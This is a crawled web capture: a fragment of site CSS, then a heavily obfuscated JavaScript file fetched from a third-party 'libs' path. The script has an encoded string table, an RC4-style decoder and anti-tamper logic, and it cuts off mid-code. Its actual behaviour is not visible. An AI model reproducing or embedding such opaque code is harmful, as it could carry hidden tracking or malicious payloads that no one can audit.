0;height:20px;width:20px}.social-icon--linkedin{background-position:-120px 0;height:20px;width:20px}.contact{padding:1.333rem 0}@media (min-width:768px){.contact{padding:4rem 0}}.contact__form,.contact__info{padding:1.333rem}@media (min-width:768px){.contact__form,.contact__info{padding:2rem 1.33rem}}.contact__form,.contact__image,.contact__info{border-radius:.8888rem;overflow:hidden}@media (min-width:768px){.contact__form,.contact__image,.contact__info{border-radius:.444rem}}.contact__image,.contact__info{margin-bottom:1.111rem}.contact__list{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin-bottom:1.6666rem}@media (min-width:768px){.contact__list{font-size:1.3333333333rem}}.contact__list-item{align-items:flex-start;display:flex;gap:.7rem;margin-bottom:1.333rem}.contact__list-item .material-symbols-rounded{color:#e03228;translate:0 .25rem}.contact__callout{border-radius:.8888rem;padding:1.111rem 1.3888rem 1.333rem 1.333rem}@media (min-width:768px){.contact__callout{border-radius:.444rem}}.contact__callout-content{margin-bottom:1.333rem}.rates{padding-bottom:5.333rem;padding-top:2.333rem}.rates a:first-of-type{scroll-margin-top:200px}.rate__list{display:flex;flex-direction:column;gap:1.333rem}.rate__item{background-color:#fff;border-radius:.5rem;box-shadow:0 0 12px rgba(0,0,0,.1);display:grid;grid-template-columns:1fr;overflow:hidden}@media (min-width:768px){.rate__item{grid-template-columns:332px 1fr}}.rate__item [class*=col-]:last-child .rate__info:before{content:none}.rate__info,.rate__overview{padding:.8888rem;position:relative}@media (min-width:768px){.rate__info,.rate__overview{padding:1.33333rem}}.rate__overview{background-color:#000;color:#fff}.rate__overview-description,.rate__overview-title{font-size:.7777777778rem;margin-bottom:.22rem}@media (min-width:768px){.rate__overview-description,.rate__overview-title{font-size:.8888888889rem}}.rate__overview-name{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2}@media (min-width:768px){.rate__overview-name{font-size:1rem;margin-bottom:1.083rem}}.rate__overview-value{font-family:Archivo,sans-serif;font-size:clamp(2rem,-.54rem + 5.291vw,4.222rem);font-weight:600;line-height:1.2}.rate__info-title{font-size:.7777777778rem;font-weight:500;margin-bottom:.666rem}@media (min-width:768px){.rate__info-title{font-size:.8888888889rem}}.rate__info-value{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .5rem}@media (min-width:768px){.rate__info-value{font-size:1.3333333333rem}}.rate__info-description{color:#3d434d;font-size:.7777777778rem}@media (min-width:768px){.rate__info-description{font-size:.8888888889rem}}.rate__info:before{background-color:#cbd5cd;bottom:0;content:"";height:1px;left:.8888rem;position:absolute;right:.8888rem}@media (min-width:768px){.rate__info:before{bottom:1.33333rem;height:auto;left:inherit;right:0;top:1.33333rem;width:1px}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/neysa.js
body_size: 35016
content:
var _0x8594012e=['W5tcU8oAW4SR','xSo+bCoynG','hvPzW5pdIq','W6TEWQfHWQe','WOpcUSkhWQS2','rXldHutcGq','WRhdSCorWR3dSG','WOVdLSoLWOldRq','WQ/cKCkaWO8p','W4GPvsSi','vSk+yCk/xW','FGS5WPuL','dCo0vSoLW4y','vZdcJSkwpW','W4ZcP8oqW5aq','WPaIWPZcUa','WO81W6Puna','WO/cJCoXW5qL','v1VdMmkXnq','uSo5p8oCdq','vCkeWPBdICkz','DCkKWO7dSCkm','x8kLjCk/aG','kHBcNdam','nWjNW4z+','rSofiSo8fW','WOvDWQDNyG','bdH0W7a3','W4NdTqBdTmoL','W45cdMbw','oYWvW5JcGG','brLwW7qU','WPvhsCk+WQ0','W4atW6aRtq','CLNdKSoP','kmoEqSoCW5u','W4bCAJFcOq','jJ/cIINcRG','E2BdN8kafa','CI/cJSoWW5a','WOVcL8o4W6u2','WRiLW7flfq','yc/cMwpcRW','W6HVW5D4W6K','g8oThCo2da','W7q0s8oBW4q','WRX8W5CvWOa','W4JcPgVcR8kadNbp','WO95yYZcLW','WObcuCkFW58','ucJcMCk8oq','WQ/dV8oFWQFdLW','faLBW5Du','nXRcIMKn','WRjeFXZcPG','WOKYWPDlkq','WQFcKCkXWOei','W65/fKrO','rmkjWOtdImkk','EYlcPexcRW','W4VdKIddTSkc','WPXBWRCrzq','aHJcJbO8','kalcGaFcQa','u8owkSkGWRi','vXVcNCkRjG','W5ddRcldG8kk','iYhcVmktza','qKPHWRpdVepcHXtcMwNdUq','pWKEW4xcNq','l8kFW4tcQSky','qXFcUwhcPG','ghLNW4VdTq','nXtcLCk1sG','W543W4yPAa','WQBcKmkVWOeZ','lgVdOdVdPG','ECkFmIuL','mHxcV8kBga','mH/cQmkksG','W6eRDZ0r','wSork8oufW','WObxAmkPW7S','nGO4W6hdRq','iCoyW6qPWQ0','nJhdKwFcKG','FCo2cSoElW','aComsmoAW5a','nXeKWOq7','jcupW4ZcGW','WP5aW7amWPq','W5OyBmoqW7K','sWNcH8kGlq','fH1pW707','au3cTbhdOW','i8obW5ynWPS','bhnAW7ddQG','W48EW68+EG','WO9AyCkEW4W','W7zFn8oNW7q','EgqNWPzhW4xdQSkvW4u6W7f4','hCoBW4ynWOC','WOddLNtcJSk0','WO3dPSkmWRPOoe/dPSoWW6eMW7K','sHFcNSkjW54','W5/dIcpdNmkN','nX94W5HV','nGxcOJKv','W53cS8oqW6uT','bGrFW6i3','WOZcU8owW5Kp','AmksicqE','WRddUvBcSCkP','zNtdQcPW','W6msW71nAW','veldUgPIlmokFSo3W4RcH28','WQZdNwpcI8kj','cttcTWNcNq','zqJcNKZcKG','W6BdNHRdVSk8','hSoAe2pcPG','iHhdI8k3tW','WP7dKuNcQSk8','zH7cQmoyW68','FHVcPL7cHa','BmktgZSE','jCoXp1/cGa','W5RdLH3dKCkj','W5GtW7y4fG','W7RcH8osW58S','WO9JrJNcTq','WRzesW7cKa','W61qsJJcTW','W78xFSoJW7q','jdfMW5i/','W6CwEmoGW4O','WQVdRSozWOddQa','W5j2WRnWWRO','W4FdMaFdGCog','WQ9SDW','uclcL8oRW7G','F8khdSksoq','WQRdJ8kYWRhcTW','W4/dQIFdMSkq','gtVcLZVcIa','WObOW6ZcMCor','jtLZW4ig','EmkEfc0J','WQxcR8koWRS','WPRdV8o8WOldIG','iw3dUSkjza','h8olW5qEWPi','WOHlW4tcT8ol','W7dcJv1oma','WPXZW6ySWOm','gXtcMH3cSa','EMzeW4uJ','sCkpbmkUjq','WQTPxH3cUW','a8kXW7/cJSkq','lNrSW5/dKW','W6mzW4Gbsa','eIBcO8kevq','dmoODmoQW7C','bb1pW7uM','hSofCSo3sh7dO8keW7vfW4Sp','WPm+W6binG','pXqcWOyY','iGCCWRyL','hcb7W6Du','DKG5WQdcLq','cCoQhhNcUq','m8oWW6mpWQ4','lZ/cLmk2wW','WOLitmoGW4u','xXxcLvlcNq','WPewWRhcMxy','W4S8W55FwG','ExldMqrJ','WRr2A8kuWOy','WRdcU8o3W6GW','gCoadmkPicxdN8kH','WRfHB8krWRe','n1HTW6BdQq','F8kZWQZdT8ky','WQDbA8keW4e','kCouySoDW4C','WQfYW6dcH8ob','fxX7W5BdUG','W58dxa3cJG','rZlcGeNcSW','hmk+zSk5','W6HXEJRcVq','msf+W4bB','BSkcWP/dJCkJ','smkfWOddU8k9','BSoVhmoygq','W6uMW6ubDa','vGxcNW','W6FcGdVcT8kq','dJyXW4pdPW','WRpdH1pcU8kj','h1ddMqtdVa','w8kSrmkQua','aZ8VW4VdJG','D2ldHq17','ECkzeSkQka','W7JcQezPoG','d8oPF8omW7C','WPlcVCkkWQ0T','kJpcOZJcOW','EHpcU8o8W48','WOzrWPa','W4dcPMj2hW','lrhcLq7cKG','W5VdIrNdSSkg','ouBdUgah','WPivW6X2ka','WOaRW7Tfpa','CbBcMSoQW4G','W67cR11GoG','WOdcM8oIW6ON','W7NcJwXpga','WQhdJmoZWPRdIG','WR5ivG3cQW','WQldTmoeWOJdRa','W7tdQWzDuW','W6JdKJBdGmkC','iYxcL34XWOKgaZlcU0Dv','WODVW78BWOu','kbtcMsRcVG','W6VdVXddGmoN','bmojFmoPuW','iSkIW4hcPCk/','vtZcVCkEW68','bvhcPSkV','FCk4bmkcja','mttcQSk3EW','WQTRW6/cSSop','F33cM2H4','gcGtW5hcLq','W4NdNZFdPmoB','WRRdLmoKWOFdIG','WRn0W5ymWPu','WPO+WPdcRgO','frlcVZ46','oSkxW43cVCk2','aX4mW6ZdMq','gLRdH8kDrq','W6SlW4LEuW','W6vJWQ52WO8','W5eiuXyn','W7a9xSoeW6y','W6e4wSovW7W','yKFcVWRcIW','W5HZWQnjWQy','q8k2uSkNva','WQ52sSkYWPa','t8kmACk5CG','zb3cMLhcKW','pH3cTsmi','WPjnu8kiW40','WOpcG8khWOmL','CmksBSkyAq','sZ/cMKVcRW','WPldTfdcTSkr','md0VWRaE','krtcI8k+xW','DmkTqCk7CW','aJxcT8kCwa','kcSLW7xdQW','W4hcVfhcQmkB','wdlcO8kLeG','W63dTWxdKmkM','WQ1BW4pcUmoL','W4q+keCK','a8odW5GbWPa','ASkjAmkozq','u8kIn8kdpq','W55vWODcWO0','W4S7W4G8wW','tSkXWO7dI8ky','W6NcMSouW4eA','tSk8qCk7WQ4','sKngW6uf','ymkKWQ7dRSko','ws7cGeRcRG','kmo4W6ChWQq','e8oyW54eWOW','DdZcVSkMhW','BqlcHmkbdW','pLRdPmk+uG','W5NdOsddVSoe','WO4QcK3dKeBcTGpdGfxcRmox','WQldNSoNWOpdOa','uH1BW68j','quTWW5KY','WP3cVmkGWOaM','iWOwWRqT','pmofW58+WQq','tSkfmSoRba','oJlcNCkCEq','WPn9WQjenG','drCAW7NcGG','WRpdSmo9WO7dMG','WQS0WQJcHL8','cbpcQHmV','W4CxWRr9W7TyAmkkW41NnCoJ','nIhcLXC+','c8o8pftcPq','d8k7W7tcMCkW','WQJdKg7cKmkB','W4myqCo9W7u','qCkZlCkcpa','WPJcKmo1W5Kw','kIhcS8krBG','WOHbFG','bSk7W4BcU8kd','rSkrWPxdLSkW','W6tdKtldSmoa','WPrvW5tcOmoe','W4WUx8odW5q','tmk1xmkVsa','mGNcHIpcKq','qsVcI8kmW7u','WPldO8oIWQZdLq','W4WsrCo+W58','WRtdOmoiWPNdRG','WPFdGSoSWQRdRq','tJxcSNxcTG','iCkJW4/cRmkI','WQXJW5CAWO4','Cmkpfq4/','W4ddGsddKCkF','W4ZcJCo+W5a7','W6rjWQnQWOa','WPu9W5jmmW','dt/cUCkvAG','dJCcW7ZdOa','W7aHydqv','WPeoW7j/ea','eSoOASoHW6i','W4WTW5jxsW','WRz/W7NcGCob','WRjItqdcPW','W5BcPSoZW6iA','aGDXW4iX','WOddH23cPmkY','g8kCmSk9pq','W5q0W40CCG','aeRdHXpdRa','WQakWP/cQfG','W77cJmoUW5Sy','WQZcGmkVWOuZ','wW7cNK7cUW','WR/dGMZcMCkf','WPuEW7fIcG','EINcHmk7gq','WR7cOmkQWO0+','gSoeB8oOW68','k8o9jf7cMa','tZdcTCo0W6O','W4KbW5Tvtq','W7JdNGFdQSkF','zCk5n8kgpW','WOFdM8kXWRqT','gHr0W51p','WPOKWPJcRL0','BtNcK1pcJW','Ec7cJ1RcMa','fWzjW5nF','W4JcR8otW6mR','W74wsmouW6W','WRxdH8oAWONdJG','pYeiW7xdVG','g15WW5pdTG','WRijWP3cI2q','W7CJrcm/','kXDCW7zp','WQ3cHSkUWQOK','W4C5W5y0CG','W4r2duju','WPD3v8kbWQS','WPniW4pcPmoB','FCkJcmkvjW','WOOMWPdcQLy','adazWQGM','WQddNSobWPZdOq','WQddM1NcPSkz','tSkcWQZdJ8kL','ldlcQWuH','W6P6vrNcJG','xdNcHvVcIG','tX7cVCk9eW','ksWBWQGf','jcddPJ/dHq','ma/cPIqz','hCoPd33cMW','rmkJWPldImkt','xNjIW5uX','A8ktw8kNDG','WQPuxb3cSq','W5FcUSorW60R','WOtcH8o2W5qN','WRaBWQJcTLO','aIOOW7hcHG','pa0eWPyZ','keRdNXddQq','gxJdGxJdGG','WQXrmLXGW77dN35OzNz2','wCoqrSkJWQO','fd/cSGG','W5usW5r6qG','WPSOmCoUWQm','y1LJW7G+','WPXuW64+WPG','W5xdSHFdGCo9','sHegW7NdNq','W7bqkfj4','W7pcNmo7W4et','WRTQW5qAWPO','iNJdVrxdIG','AfzCW5OB','WR52CmkIW6W','cbChW5ZdMa','W51xWPGEWOe','W47cNSoRW58f','W5BcLuxcR8oW','WQ8CW5jefa','iN7dRCkzBq','bCkgnmkQfW','ymkSdmksoq','W4XQsrG','vGBcJMpcLG','W4SKW7r9ya','W7BdRxr/wW','lZ92W5u9','BZNcVCk6lG','WPVcN8ouW5Gn','WQ0uWQ7cT0W','d0ZdHGddPG','WRyAW5DPcq','rcNcN0dcTq','rtlcImoWW6K','WRDbtCkzW4K','dq96W7in','pNZdVci','DtdcICkCma','W7feAbFcOW','bmkhF8kNvrxcLCoGfSkvh8kN','W5TKW4LZCq','qZJcI8oOW70','W4m2rr0b','W6TRvb7cKG','WOZcU8o3W4G2','W7lcVufjaG','W5H+WRXWWO8','ivZdQCkTuq','W5aJW75/','CXlcKmo6W5q','jSk6W7dcSSkh','amoBlgBcOq','W4GlW51zsa','WRJcJSoyW5GV','gJ9VW79h','ACkFesyv','W416DbhcGW','wfP7W7yX','W5LKWQ1XWPO','FIRcV2FcNmoVnCo+EH7dU8kG','BI3cH0dcUW','cd/cObG','WQNcMSkcWQeD','W503BYm8','xsdcLSo7W7K','WOdcJCkgWOWe','bSo/DCoGW4a','W4JcT8o9W7SS','W518EJxcGa','gcyXW5tcNa','lciLW6pdOW','baJcLYRcSa','nrxcUGmY','es8jW4BcGq','WRFdNNpcMCkb','gmopCmoiW5i','zY3cSCoAW7e','BdVcVCk2ma','tdhcUmojW70','W57cSmo8W4i4','WRfrwmkuW6W','eJ0lW5FcNG','W7yCW5ypuW','zNVcJIvN','W5XjWPrmWOK','vCkQWORdTmkU','W4bOghzO','w0DUW7GJ','k8k5W5hcMCkN','WPJcHw3cO8kcWP8ykSkkyfyC','W7K6smoJW7O','W7/dGmo4W5rZWRSKWO3dPCkgWRJdIa','W4FcP8ooW7ut','WPVcVCkcWOGK','WO3cN8kfWPqt','qmowjCoFcG','g0pdPq7dJq','WPnxqCknWRW','aqCEWOOg','Ed7cOv7cKa','x3hdQcP/','W4LrBsRcPG','WRpdGKRcJSkD','WOHlW6/cKSoX','lwZdT8oGB2RcTCoOuYtdKG','dSoqgNu','nSocW5KgWQ0','DYlcT8khcG','EJ7cMxxcUW','W4Czu8oxW58','WONdUMpcSSkJ','WOGCWRhcN04','WPihW7HSkq','WRpdJmoiWQ7dUa','omotW6y+WPS','FLHSW6G/','DSkBxmkOxW','oapcNSkZsG','FeTIW48P','WOVcNmkvWOKn','hZlcSH7cUa','kxhdRItdPG','WO1ptSkbW4W','gLFdMbFdHG','isyyW7tdHW','WQ18v8kDWPa','bCo8gfBcNq','W4esW74RDG','zSoni8o2fG','W7yoW6aKqa','F8kYfCkbaq','WQHdECkaWRa','eqNcMYBcLW','hdaHWOiy','WRHZuCkkWR0','WQf7rSkmWQO','xJBcJmofW4m','W5XlmwjS','b3FdPSkuAW','W5/dRJBdQmke','qapcQxZcKq','h8k2W77cMCkq','zJVcVehcUW','l3ZdOSkasa','WRv2E8k9W7W','WOjRDCk4W4q','rH3cNSkyea','W4K1W6yLvq','W7fRDI7cJG','WRjGtmkFWOy','WOrwW4BcSmos','WPpdTCoKWRRdKG','gmo0pf7cHq','DmoIlCo8bG','WQtcPCkJWPjP','W6L2WPXSWPm','dG7cVaVcIq','WPmAWPRcV1a','WPvnW6q9WO4','W50fW50/ua','W7P8g2fo','WPzeys8','rW/cNhFcMG','W4XctrlcLq','ytBcV8kOW44','WOHiqmkLW4S','W7PJfL1+','W4FdTt/dLSo6','W6hcImoPW5aD','WOBcMSoFW70w','aauSWOKo','otzUW5vh','W6BcLuLena','WPPnW597W7m','idj5W4ak','DG/cLCkhbG'];function _0x8594012f(a,b){a=a-0x19e;var c=_0x8594012e[a];if(_0x8594012f['nFSfId']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8594012f['AaLgcd']=h,_0x8594012f['gOEALv']={},_0x8594012f['nFSfId']=!![];}var e=_0x8594012e[0x0],f=a+e,g=_0x8594012f['gOEALv'][f];if(g===undefined){if(_0x8594012f['xVbnCA']===undefined){var i=function(j){this['xOAodt']=j,this['rKiTCR']=[0x1,0x0,0x0],this['GnLqPM']=function(){return'newState';},this['zFaqmT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MUxAIQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zRQoje']=function(){var j=new RegExp(this['zFaqmT']+this['MUxAIQ']),k=j['test'](this['GnLqPM']['toString']())?--this['rKiTCR'][0x1]:--this['rKiTCR'][0x0];return this['mdsjzp'](k);},i['prototype']['mdsjzp']=function(j){if(!Boolean(~j))return j;return this['JBmSVT'](this['xOAodt']);},i['prototype']['JBmSVT']=function(j){for(var k=0x0,l=this['rKiTCR']['length'];k<l;k++){this['rKiTCR']['push'](Math['round'](Math['random']())),l=this['rKiTCR']['length'];}return j(this['rKiTCR'][0x0]);},new i(_0x8594012f)['zRQoje'](),_0x8594012f['xVbnCA']=!![];}c=_0x8594012f['AaLgcd'](c,b),_0x8594012f['gOEALv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8594012f;while(!![]){try{var c=-parseInt(Z(0x268,'6Cr5'))+parseInt(Z(0x323,'@9@L'))+parseInt(Z(0x374,'t&qQ'))*parseInt(Z(0x303,'*(k^'))+-parseInt(Z(0x236,'0zuN'))+parseInt(Z(0x3a3,'pQDx'))+parseInt(Z(0x364,'t&qQ'))+-parseInt(Z(0x326,'J^o)'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8594012e,0x5e55f),!function(){var a0=_0x8594012f,f={};f[a0(0x2cb,'TAhD')]=function(H,J){return H<J;},f[a0(0x1c7,'H7mX')]=function(H,J){return H!==J;},f[a0(0x2a7,'oeuP')]=function(H,J){return H===J;},f[a0(0x29b,'0uUN')]=function(H,J){return H+J;},f[a0(0x2e6,'1JF^')]=function(H,J){return H*J;},f[a0(0x372,'iyyP')]=function(H,J){return H-J;},f[a0(0x279,'%FEP')]=function(H,J){return H===J;},f[a0(0x2a0,'gO5X')]=function(H,J){return H===J;},f[a0(0x1bc,'RgQl')]=function(H,J){return H===J;},f[a0(0x27b,'0uUN')]=function(H,J,L,M,N,O,P,T,U,V,W){return H(J,L,M,N,O,P,T,U,V,W);},f[a0(0x1ef,'jMQV')]=function(H,J){return H||J;},f[a0(0x1c8,'ktX7')]=function(H,J){return H(J);},f[a0(0x3d7,']GI!')]=function(H){return H();},f[a0(0x2f5,'BHh6')]=function(H,J,L,M,N,O,P,T){return H(J,L,M,N,O,P,T);},f[a0(0x1ea,'RgQl')]=function(H,J){return H!==J;},f[a0(0x39e,'RgQl')]=function(H,J){return H!==J;},f[a0(0x340,'J^o)')]=function(H,J){return H!==J;},f[a0(0x365,'BPOR')]=function(H,J){return H!==J;},f[a0(0x231,'gO5X')]=function(H,J){return H!==J;},f[a0(0x221,'BPOR')]=function(H,J,L,M,N,O,P){return H(J,L,M,N,O,P);},f[a0(0x25f,'gO5X')]=function(H){return H();},f[a0(0x394,'S$eg')]=function(H,J){return H<J;},f[a0(0x381,'G(OE')]=function(H,J){return H(J);},f[a0(0x2fa,'0uUN')]=function(H,J,L,M,N){return H(J,L,M,N);},f[a0(0x368,'jMQV')]=function(H,J){return H||J;},f[a0(0x2e4,'pSdY')]=a0(0x26b,'Qy0b')+a0(0x26f,'0RvT')+a0(0x21b,'&uRP')+a0(0x2ab,'pSdY')+a0(0x1be,'eO0W')+a0(0x33a,'1JF^')+a0(0x2eb,'0zuN')+a0(0x2a6,'RgQl')+a0(0x37c,'BHh6')+a0(0x1ff,'95()')+a0(0x1a0,'%FEP')+a0(0x375,'iyyP')+a0(0x3e2,'75aX')+a0(0x35b,'&uRP')+a0(0x30e,'(i]l')+a0(0x1a9,'H5me')+a0(0x1f2,'AMpW')+a0(0x1b0,'(i]l')+a0(0x2c7,'g]XY')+a0(0x378,'gO5X')+a0(0x1a4,'H7mX')+a0(0x28a,'0RvT')+a0(0x3ae,'pQDx')+a0(0x358,'S$eg')+a0(0x38c,'pQDx')+a0(0x1f6,'3&zy')+a0(0x2d7,'jMQV')+a0(0x1a1,'t&qQ')+a0(0x211,'[lRP')+a0(0x2db,'6Cr5')+a0(0x262,'pQDx')+a0(0x386,'V]KA')+a0(0x2a4,'iyyP')+a0(0x272,'0uUN')+a0(0x1f9,'$e(Q')+a0(0x2ae,']GI!')+a0(0x3c5,'g]XY')+a0(0x304,'*(k^')+a0(0x1fc,'8k@X')+a0(0x1cb,'[lRP')+a0(0x37b,']vWD')+a0(0x263,'0apb')+a0(0x1f3,'iyyP')+a0(0x216,'H7mX')+a0(0x2b9,'@9@L')+a0(0x271,'95()')+a0(0x283,'RmrZ')+a0(0x2d3,'G(OE')+a0(0x201,'H5me')+a0(0x3ac,'(i]l')+a0(0x27f,'BPOR')+a0(0x21c,'gO5X')+a0(0x342,'BHh6')+a0(0x1e3,'jMQV')+a0(0x241,'e5J(')+a0(0x3e6,'&uRP')+a0(0x34d,'RgQl')+a0(0x1bf,'e5J(')+a0(0x264,'G(OE')+a0(0x33b,'eO0W')+a0(0x3de,'%FEP')+a0(0x257,'H5me')+a0(0x242,'oeuP')+a0(0x3ad,'Rknt')+a0(0x1f0,'g]XY')+a0(0x355,'75aX')+a0(0x23b,'Qy0b')+a0(0x1b6,'CDm)')+a0(0x2f6,'BPOR')+a0(0x1af,'Qy0b')+a0(0x3ce,'$e(Q')+a0(0x25b,'1JF^')+a0(0x1e0,'V]KA')+a0(0x335,'eO0W')+a0(0x270,'iyyP')+a0(0x2a3,'8k@X')+a0(0x3c0,'iyyP')+a0(0x311,'gO5X')+a0(0x2da,'@9@L')+a0(0x376,']vWD')+a0(0x237,'[lRP')+a0(0x21e,'0apb')+a0(0x30d,'FdsY')+a0(0x2f1,'FdsY')+a0(0x27c,'CDm)')+a0(0x343,'8k@X')+a0(0x248,'&uRP')+a0(0x36a,'oeuP')+a0(0x2ef,'BHh6')+a0(0x276,'Rknt')+a0(0x2c2,'0apb')+a0(0x39c,'Qy0b')+a0(0x2c4,'0uUN')+a0(0x360,']GI!')+a0(0x2f4,'H5me')+a0(0x1e2,'g]XY')+a0(0x205,'RmrZ')+a0(0x32e,'4jUS')+a0(0x370,'[lRP')+a0(0x31f,']vWD')+a0(0x247,'8k@X')+a0(0x306,'eO0W')+a0(0x328,'V]KA')+a0(0x2a8,'0zuN')+a0(0x1db,'g]XY')+a0(0x36d,'gO5X')+a0(0x352,'4jUS')+a0(0x31d,'0RvT')+a0(0x223,'t&qQ')+a0(0x309,']GI!')+a0(0x31b,'FdsY')+a0(0x3d8,'G(OE')+a0(0x265,'AMpW')+a0(0x354,'RgQl')+a0(0x3be,'0apb')+a0(0x234,'FdsY')+a0(0x2ba,'jMQV')+a0(0x2dc,'AMpW')+a0(0x296,'iyyP')+a0(0x206,'BHh6')+a0(0x338,'75aX')+a0(0x35a,'pSdY')+a0(0x2be,'FdsY')+a0(0x384,']GI!')+a0(0x329,'jMQV')+a0(0x389,'0RvT')+a0(0x1cd,'BHh6')+a0(0x300,'FdsY')+a0(0x298,'AMpW')+a0(0x3bf,'RmrZ')+a0(0x377,'G(OE')+a0(0x2c0,'0zuN')+a0(0x3bc,'CDm)')+a0(0x1d2,']GI!')+a0(0x1d5,'J^o)')+a0(0x3d5,'t&qQ')+a0(0x2dd,'*(k^')+a0(0x1c6,'(i]l')+a0(0x34b,'1JF^')+a0(0x1d3,'0RvT')+a0(0x302,'(i]l')+a0(0x34e,'V]KA')+a0(0x238,'1JF^')+a0(0x2c9,'RmrZ')+a0(0x2df,'iyyP')+a0(0x315,'0zuN')+a0(0x361,'(i]l')+a0(0x243,'[lRP')+a0(0x2de,'@9@L')+a0(0x3c4,'gO5X')+a0(0x1e1,'t&qQ')+a0(0x2b7,'J^o)')+a0(0x235,'8k@X')+a0(0x2aa,'0apb')+a0(0x305,'e5J(')+a0(0x366,'95()')+a0(0x20a,'*(k^')+a0(0x1c4,'0apb')+a0(0x24f,'1JF^')+a0(0x312,'H7mX')+a0(0x2f2,'RgQl')+a0(0x3d9,'J^o)')+a0(0x3cd,'H7mX')+a0(0x37d,'eO0W')+a0(0x321,'gO5X')+'JS',f[a0(0x21f,'J^o)')]=a0(0x367,'95()')+a0(0x261,']GI!')+a0(0x399,'BPOR')+a0(0x2fe,'pSdY')+a0(0x2c8,'ktX7')+a0(0x3a8,'e5J(')+a0(0x35d,'BHh6')+a0(0x2e2,'TAhD')+a0(0x2f8,'AMpW')+a0(0x27e,'3&zy')+a0(0x2ec,'CDm)')+a0(0x38a,'RmrZ')+a0(0x390,'g]XY')+a0(0x363,'@9@L')+a0(0x356,'%FEP')+a0(0x1f1,']GI!')+a0(0x2cf,'BPOR')+a0(0x30f,'ktX7')+a0(0x2a5,'Rknt')+a0(0x1ac,'$e(Q')+a0(0x387,'H7mX')+a0(0x29a,'V]KA')+a0(0x1b9,'%6QL')+a0(0x1f5,'t&qQ')+a0(0x25a,'TAhD')+a0(0x1ec,']vWD')+a0(0x256,'pSdY')+a0(0x2ed,'1o(L')+a0(0x2a1,'FdsY')+a0(0x3e1,'FdsY')+a0(0x346,'CDm)')+a0(0x259,'$e(Q')+a0(0x373,'Qy0b')+a0(0x3b9,'0apb')+a0(0x28b,'H7mX')+a0(0x224,'t&qQ')+a0(0x357,'Rknt')+a0(0x2e3,'8k@X')+a0(0x34c,'t&qQ')+a0(0x2b4,'gO5X')+a0(0x299,'75aX')+a0(0x1c0,'1o(L')+a0(0x1d8,'$e(Q')+a0(0x3af,'*(k^')+a0(0x3b5,'e5J(')+a0(0x2c3,'g]XY')+a0(0x230,'1JF^')+a0(0x292,'iyyP')+a0(0x1dd,'oeuP')+a0(0x219,'1o(L')+a0(0x3bb,'CDm)')+a0(0x23d,'0apb')+a0(0x3dc,'G(OE')+a0(0x2f0,'gO5X')+a0(0x347,'RgQl')+a0(0x1f4,'Rknt')+a0(0x36e,'eO0W')+a0(0x3a6,'6Cr5')+a0(0x27a,'FdsY')+a0(0x1b8,'pSdY')+a0(0x341,'BHh6')+a0(0x249,'0apb')+a0(0x275,'$e(Q')+a0(0x250,'g]XY')+a0(0x1b7,'RmrZ')+a0(0x333,'$e(Q')+a0(0x297,'1JF^')+a0(0x214,'1o(L')+a0(0x31c,'@9@L')+a0(0x3d3,'%FEP')+a0(0x1df,'[lRP')+a0(0x291,'t&qQ')+a0(0x215,'6Cr5')+a0(0x20b,'95()')+a0(0x3c7,'0uUN')+a0(0x255,'H7mX')+a0(0x3ab,'t&qQ')+a0(0x22d,'0RvT')+a0(0x32c,'@9@L')+a0(0x31e,'%FEP')+a0(0x3b2,'1o(L')+a0(0x1b5,'Rknt')+a0(0x1c5,'BPOR')+a0(0x2df,'iyyP')+a0(0x218,'J^o)')+a0(0x2c5,'RgQl')+a0(0x222,'75aX')+a0(0x33d,'oeuP')+a0(0x3a5,'pSdY')+a0(0x317,'95()')+a0(0x301,'V]KA')+a0(0x209,'3&zy')+a0(0x1de,'1JF^')+a0(0x2c1,']vWD')+a0(0x324,'%FEP')+a0(0x202,'oeuP')+a0(0x285,'&uRP')+a0(0x22f,'eO0W')+a0(0x1a6,'3&zy')+a0(0x318,'*(k^')+a0(0x2d4,'G(OE')+a0(0x2b5,'AMpW')+a0(0x289,'gO5X')+a0(0x379,'TAhD')+a0(0x1b1,'iyyP'),f[a0(0x2e7,'Qy0b')]=a0(0x20d,'0RvT')+a0(0x38d,'t&qQ')+a0(0x3b6,'H7mX')+a0(0x29c,'e5J(')+a0(0x1fd,'0uUN')+a0(0x1a5,'RgQl')+a0(0x2a9,'g]XY')+a0(0x24d,'g]XY')+a0(0x3cb,'RmrZ')+a0(0x371,'pQDx')+a0(0x282,'&uRP')+a0(0x244,'Qy0b')+a0(0x3a4,'1o(L')+a0(0x19e,'g]XY')+'v',f[a0(0x1d7,'0uUN')]=a0(0x1eb,'H7mX')+a0(0x22c,'3&zy')+a0(0x2d1,'%@%@')+a0(0x37f,'8k@X')+a0(0x395,'pSdY')+a0(0x35c,'t&qQ')+a0(0x254,'*(k^')+a0(0x35f,']vWD')+a0(0x1c2,'V]KA')+a0(0x1b4,'6Cr5')+']',f[a0(0x1c9,'BPOR')]=a0(0x3bd,'0RvT')+a0(0x2bc,'0apb')+a0(0x322,'gO5X')+a0(0x369,']vWD')+a0(0x3a1,'S$eg')+a0(